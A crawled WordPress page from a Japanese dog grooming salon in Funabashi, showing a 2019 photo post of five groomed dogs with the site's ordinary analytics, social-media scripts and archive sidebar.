

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogsalon-dandm.com/%E3%83%AF%E3%83%B3photo%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3/%E3%83%AF%E3%83%B3photo%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3-952/
body_size: 7116
content:

<!DOCTYPE html>
<html lang="ja"
 xmlns:fb="http://ogp.me/ns/fb#">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<script src="//kitchen.juicer.cc/?color=IwAsTnufYzY=" async></script>
	<title>ワンPHOTOコレクション | ドッグサロンD&amp;M</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<meta name="description" content="小型犬専門・ドッグサロンD&amp;Mは千葉県船橋市にあるトリミングとドッグホテルのお店です">
	<meta name="keywords" content="ドッグサロン,船橋,トリミング,ドッグホテル,ドッグサロンD&M">
	<meta name="format-detection" content="telephone=no">
	<link rel="shortcut icon" href="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/favicon.ico" />
	<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; フィード" href="https://dogsalon-dandm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; コメントフィード" href="https://dogsalon-dandm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ドッグサロンD&amp;M &raquo; ワンPHOTOコレクション のコメントのフィード" href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-952/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/dogsalon-dandm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://dogsalon-dandm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox-1.3.4.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dogsalon-dandm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='script_css-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/script.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='retina_css-css'  href='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/retina.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox-1.3.4.js?ver=1.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"lightbox","customEvents":"","activeGalleries":"0","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"0","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.4'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/script.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/retina.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/instafeed.min.js?ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogsalon-dandm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dogsalon-dandm.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ワンPHOTOコレクション' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-951/' />
<link rel='next' title='ワンPHOTOコレクション' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-953/' />
<meta name="generator" content="WordPress 4.3.1" />
<link rel='canonical' href='https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-952/' />
<link rel='shortlink' href='https://dogsalon-dandm.com/?p=10159' />
<meta property="fb:app_id" content="1581115925511252"/><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Kaisei+Decol&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN: WP Social Bookmarking Light -->
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>   
<style type="text/css">
.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: right !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_twitter iframe{
	width:100px!important;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}</style>
<!-- END: WP Social Bookmarking Light -->
	<!-- ここからOGP -->
		<meta property="og:type" content="website">
		<meta property="og:description" content="">
<meta property="og:title" content="ワンPHOTOコレクション">
<meta property="og:url" content="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-952/">
<meta property="og:image" content="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_0168-225x300.jpg">
		<meta property="og:site_name" content="ドッグサロンD&amp;M">
		<meta property="fb:app_id" content="1581115925511252">
		<meta property="og:locale" content="ja_JP" />
	<!-- ここまでOGP -->
	<!--[if lt IE 9]>
		<script src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/html5/dist/html5shiv-printshiv.min.js"></script>
		<script src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/js/backgroundsize/jquery.backgroundSize.js"></script>
		<link rel="stylesheet" href="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/css/ie8.css" />
	<![endif]-->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-64068276-1', 'auto');
  ga('send', 'pageview');

</script></head>
<!-- <body class="single single-post postid-10159 single-format-standard"> -->
<body class="single single-post postid-10159 single-format-standard">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.3&appId=1581115925511252";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="allArea">

	<header id="header">
		<div id="headTop">
			<div class="headInner innerTop clearfix">
				<h1>小型犬専門・ドッグサロンD&amp;Mは千葉県船橋市にあるトリミングとドッグホテルのお店です</h1>
				<ul class="inner-right">
					<li class="tel"><a href="tel:0477121151" class="telhref"><span>047-712-1151</span></a></li>
					<li class="contact"><a href="https://dogsalon-dandm.com/contact/"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/mail_icon.png" alt="Contact" /></a></li>
					<li class="last instagram"><a href="https://liff.line.me/1645278921-kWRPP32q/?accountId=wdr8143d" target="_brank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/line_icon.png" alt="LINE" /></a></li>
					<li class="last instagram"><a href="https://www.instagram.com/dogsalon_dandm/" target="_brank"><img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/instagram_icon.png" alt="Instagram" /></a></li>
				</ul>
			</div><!--/.headInner-->
		</div><!--/#headTop-->
		<div class="headInner">
			<div class="logotitle"><a href="https://dogsalon-dandm.com">
				<img src="https://dogsalon-dandm.com/wp-content/themes/dogsalon-dandm/images/logotitle.png" alt="ドッグサロンD&M" />
			</a></div><!--/.logotitle-->
			<div class="mainNav">
				<nav id="nav_p">
					<p class="nav_spTitle">MENU</p>
					<ul id="menu-nav_p" class="clearfix"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://dogsalon-dandm.com/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_top.png" alt="TOP" /></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://dogsalon-dandm.com/trimming/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_trimming.png" alt="Trimming" /></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://dogsalon-dandm.com/dog-hotel/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_doghotel.png" alt="Dog Hotel" /></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://dogsalon-dandm.com/about/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_about.png" alt="About" /></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dogsalon-dandm.com/blog/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_blog.png" alt="Blog" /></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://dogsalon-dandm.com/contact/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_contact.png" alt="Contact" /></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://dogsalon-dandm.com/faq/"><img src="https://dogsalon-dandm.com/wp-content/uploads/2015/05/nav_faq.png" alt="FAQ" /></a></li>
</ul>				</nav><!--/#nav_p-->
			</div><!--/.nav-->
		</div><!--/.headInner-->
	</header><!--/#header-->
	
	<section id="mainArea">
		<div class="mainarea_inner">
	<header>
		<div class="breadcrumb">
					</div>
	</header>

	<section id="page_mainContents" class="clearfix">
		<div id="page-10159" class="page-inner post-10159 post type-post status-publish format-standard hentry category-photo tag-211 tag-88 tag-260 tag-786 tag-457 tag-735 tag-437 tag-435 tag-461 tag-330 tag-506 tag-38 tag-177 tag-190 tag-chiba tag-dm tag-dog tag-funabashi tag-gw tag-326 tag-85 tag-207 tag-862 tag-625 tag-455 tag-294 tag-333 tag-223 tag-187 tag-363 tag-499 tag-851 tag-284 tag-392 tag-48 tag-167 tag-754 tag-816 tag-45 tag-601 tag-758 tag-39 tag-259 tag-810 tag-719 tag-755 tag-50 tag-476 tag-52 tag-374 tag-623 tag-15 tag-141 tag-24 tag-22 tag-31 tag-398 tag-11 tag-450 tag-68 tag-451 tag-18 tag-818 tag-110 tag-58 tag-183 tag-144 tag-373 tag-14 tag-36 tag-469 tag-372 tag-29 tag-35 tag-95 tag-34 tag-449 tag-81 tag-242 tag-229 tag-51 tag-130 tag-560 tag-281 tag-17 tag-407 tag-781 tag-9 tag-308 tag-454 tag-712 tag-850 tag-817 tag-55 tag-232 tag-866 tag-47 tag-120 tag-21 tag-570 tag-44 tag-43 tag-272 tag-112 tag-624 tag-57 tag-295 tag-181 tag-37 tag-604 tag-544 tag-19 tag-249 tag-12 tag-77 tag-413 tag-53 tag-107 tag-10 tag-63 tag-611 tag-819 tag-563 tag-855 tag-498 tag-864 tag-861 tag-704 tag-70 tag-841 tag-206 tag-847 tag-853 tag-307 tag-867 tag-868 tag-803 tag-305 tag-119 tag-198 tag-382 tag-228 tag-854 tag-858 tag-324 tag-632 tag-602 tag-481 tag-444 tag-763 tag-369 tag-169 tag-789 tag-322 tag-310 tag-67 tag-354 tag-362 tag-804 tag-808 tag-809 tag-593 tag-732 tag-258 tag-393 tag-843 tag-419 tag-865 tag-466 tag-845 tag-129 tag-800 tag-188 tag-42 tag-128 tag-568 tag-361 tag-464 tag-225 tag-860 tag-79 tag-715 tag-848 tag-842 tag-395 tag-72 tag-253 tag-859 tag-28 tag-849 tag-71 tag-801 tag-757 tag-610 tag-714 tag-197 tag-856 tag-844 tag-852 tag-766 tag-66 tag-807 tag-660 tag-252 tag-840 tag-26 tag-140 tag-578 tag-248 tag-180 tag-96 tag-580 tag-857 tag-468 tag-41 tag-717 tag-597 tag-577 tag-237 tag-863 tag-802 tag-350 tag-302 tag-377 tag-280 tag-846 tag-257 tag-404 tag-629 tag-452 tag-13">

			<article id="single_mainContents">
							
						<div id="post-10159" class="post-inner post-10159 post type-post status-publish format-standard hentry category-photo tag-211 tag-88 tag-260 tag-786 tag-457 tag-735 tag-437 tag-435 tag-461 tag-330 tag-506 tag-38 tag-177 tag-190 tag-chiba tag-dm tag-dog tag-funabashi tag-gw tag-326 tag-85 tag-207 tag-862 tag-625 tag-455 tag-294 tag-333 tag-223 tag-187 tag-363 tag-499 tag-851 tag-284 tag-392 tag-48 tag-167 tag-754 tag-816 tag-45 tag-601 tag-758 tag-39 tag-259 tag-810 tag-719 tag-755 tag-50 tag-476 tag-52 tag-374 tag-623 tag-15 tag-141 tag-24 tag-22 tag-31 tag-398 tag-11 tag-450 tag-68 tag-451 tag-18 tag-818 tag-110 tag-58 tag-183 tag-144 tag-373 tag-14 tag-36 tag-469 tag-372 tag-29 tag-35 tag-95 tag-34 tag-449 tag-81 tag-242 tag-229 tag-51 tag-130 tag-560 tag-281 tag-17 tag-407 tag-781 tag-9 tag-308 tag-454 tag-712 tag-850 tag-817 tag-55 tag-232 tag-866 tag-47 tag-120 tag-21 tag-570 tag-44 tag-43 tag-272 tag-112 tag-624 tag-57 tag-295 tag-181 tag-37 tag-604 tag-544 tag-19 tag-249 tag-12 tag-77 tag-413 tag-53 tag-107 tag-10 tag-63 tag-611 tag-819 tag-563 tag-855 tag-498 tag-864 tag-861 tag-704 tag-70 tag-841 tag-206 tag-847 tag-853 tag-307 tag-867 tag-868 tag-803 tag-305 tag-119 tag-198 tag-382 tag-228 tag-854 tag-858 tag-324 tag-632 tag-602 tag-481 tag-444 tag-763 tag-369 tag-169 tag-789 tag-322 tag-310 tag-67 tag-354 tag-362 tag-804 tag-808 tag-809 tag-593 tag-732 tag-258 tag-393 tag-843 tag-419 tag-865 tag-466 tag-845 tag-129 tag-800 tag-188 tag-42 tag-128 tag-568 tag-361 tag-464 tag-225 tag-860 tag-79 tag-715 tag-848 tag-842 tag-395 tag-72 tag-253 tag-859 tag-28 tag-849 tag-71 tag-801 tag-757 tag-610 tag-714 tag-197 tag-856 tag-844 tag-852 tag-766 tag-66 tag-807 tag-660 tag-252 tag-840 tag-26 tag-140 tag-578 tag-248 tag-180 tag-96 tag-580 tag-857 tag-468 tag-41 tag-717 tag-597 tag-577 tag-237 tag-863 tag-802 tag-350 tag-302 tag-377 tag-280 tag-846 tag-257 tag-404 tag-629 tag-452 tag-13">
							<header class="single-header">
								<p class="post-meta clearfix">
									<span class="date">2019.06.15</span>
								</p>
								<h2 class="post-title">ワンPHOTOコレクション</h2>
							</header>

							<div id="post_mainContent">
								<p><a href="https://dogsalon-dandm.com/%e5%ba%97%e8%88%97%e6%83%85%e5%a0%b1/%e2%98%86dm%e6%83%85%e5%a0%b1%e2%98%86/" target="_blank">☆D&amp;M情報☆←ご確認ください</a></p>
<p>&nbsp;</p>
<p><strong>プードルのアオイちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_0168.jpg" data-rel="lightbox-0" title=""><img class="alignnone size-medium wp-image-10161" src="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_0168-225x300.jpg" alt="IMG_0168" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>プードルのラルちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8041.jpg" data-rel="lightbox-1" title=""><img class="alignnone size-medium wp-image-10162" src="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8041-225x300.jpg" alt="IMG_8041" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>ミックスのルルちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8052.jpg" data-rel="lightbox-2" title=""><img class="alignnone size-medium wp-image-10163" src="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8052-225x300.jpg" alt="IMG_8052" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>プードルのエヴァンちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8069.jpg" data-rel="lightbox-3" title=""><img class="alignnone size-medium wp-image-10164" src="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8069-225x300.jpg" alt="IMG_8069" width="225" height="300" /></a></p>
<p>&nbsp;</p>
<p><strong>ダックスのシフォンちゃん</strong></p>
<p><a href="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8088.jpg" data-rel="lightbox-4" title=""><img class="alignnone size-medium wp-image-10165" src="https://dogsalon-dandm.com/wp-content/uploads/2019/06/IMG_8088-225x300.jpg" alt="IMG_8088" width="225" height="300" /></a></p>
<p>&nbsp;</p>
							</div>
							<div class='wp_social_bookmarking_light'><div class="wsbl_twitter"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=https%3A%2F%2Fdogsalon-dandm.com%2F%25e3%2583%25af%25e3%2583%25b3photo%25e3%2582%25b3%25e3%2583%25ac%25e3%2582%25af%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3%2F%25e3%2583%25af%25e3%2583%25b3photo%25e3%2582%25b3%25e3%2583%25ac%25e3%2582%25af%25e3%2582%25b7%25e3%2583%25a7%25e3%2583%25b3-952%2F&amp;text=%E3%83%AF%E3%83%B3PHOTO%E3%82%B3%E3%83%AC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%B3&amp;lang=ja&amp;count=horizontal" style="width:130px; height:20px;"></iframe></div><div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-952/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div></div><br class='wp_social_bookmarking_light_clear' />						</div>
						<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-952/" data-num-posts="5" data-width="100%" data-colorscheme="light"></div>
						
								<div class="postLink">
					<span class="prev"><a href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-951/" rel="prev">＜　前の投稿</a></span>
					<span>｜</span>
					<span class="next"><a href="https://dogsalon-dandm.com/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3-953/" rel="next">次の投稿　＞</a></span>
				</div>
						</article>

		</div>

		
<aside id="sidebar">

						<div id="sidebar_widget-2"><div id="categories-2" class="widget widget_categories"><h2 class="widgettitle">カテゴリー</h2>
		<ul>
	<li class="cat-item cat-item-8"><a href="https://dogsalon-dandm.com/category/%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/" >お知らせ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogsalon-dandm.com/category/%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e6%83%85%e5%a0%b1/" >キャンペーン情報</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://dogsalon-dandm.com/category/%e3%83%af%e3%83%b3photo%e3%82%b3%e3%83%ac%e3%82%af%e3%82%b7%e3%83%a7%e3%83%b3/" >ワンPHOTOコレクション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogsalon-dandm.com/category/%e5%ba%97%e8%88%97%e6%83%85%e5%a0%b1/" >店舗情報</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogsalon-dandm.com/category/unclassified/" >未分類</a>
</li>
		</ul>
</div><div id="archives-2" class="widget widget_archive"><h2 class="widgettitle">アーカイブ</h2>
		<ul>
	<li><a href='https://dogsalon-dandm.com/2025/05/'>2025年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2025/02/'>2025年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2025/01/'>2025年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/12/'>2024年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/11/'>2024年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/08/'>2024年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/05/'>2024年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2024/01/'>2024年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/12/'>2023年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/11/'>2023年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/09/'>2023年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/05/'>2023年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2023/01/'>2023年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/12/'>2022年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/11/'>2022年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/09/'>2022年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/07/'>2022年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/06/'>2022年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/05/'>2022年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2022/01/'>2022年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/12/'>2021年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/11/'>2021年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/07/'>2021年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/06/'>2021年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/02/'>2021年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2021/01/'>2021年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/12/'>2020年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/09/'>2020年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/07/'>2020年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/05/'>2020年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/04/'>2020年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/03/'>2020年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2020/01/'>2020年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/10/'>2019年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/09/'>2019年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/08/'>2019年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/06/'>2019年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/04/'>2019年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/03/'>2019年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/02/'>2019年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2019/01/'>2019年1月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/12/'>2018年12月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/11/'>2018年11月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/10/'>2018年10月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/09/'>2018年9月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/08/'>2018年8月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/07/'>2018年7月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/06/'>2018年6月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/05/'>2018年5月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/04/'>2018年4月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/03/'>2018年3月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/02/'>2018年2月</a></li>
	<li><a href='https://dogsalon-dandm.com/2018/01/'>2018年1月</a></li>
